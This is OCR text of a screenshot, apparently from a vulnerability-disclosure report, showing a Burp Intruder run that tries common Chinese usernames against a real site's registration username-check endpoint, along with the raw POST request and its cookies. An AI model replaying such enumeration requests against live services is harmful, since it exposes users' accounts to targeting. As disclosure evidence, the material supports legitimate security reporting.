 Filter: Showing all items
Request Payload Status Error Timeout Length "status": Comment
1 zhangw 200 363 0
0 200 363 0 baseline request
4 wangwei 200 363 0
5 wangw 200 363 0
9 wangf 200 363 0
12 liwei 200 363 0
8 wangfang 200 363 0
16 lina 200 363 0
24 lijing 200 363 0
21 zhangm 200 363 0
28 wangjing 200 363 0
Request Response
Raw Params Headers Hex
POST /member/common/ckuser/ HTTP/1.1
Host: www.id68.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.id68.cn/member/common/register
Content-Length: 16
Cookie: Hm_lvt_8583aaa34e443b1c4c66f13cb001af46=1438917307,1439358550; lxj_r_think_language=zh-CN; PHPSESSID=k
Connection: close
Pragma: no-cache
Cache-Control: no-cache
UserName=wangwei
www.wooyun.org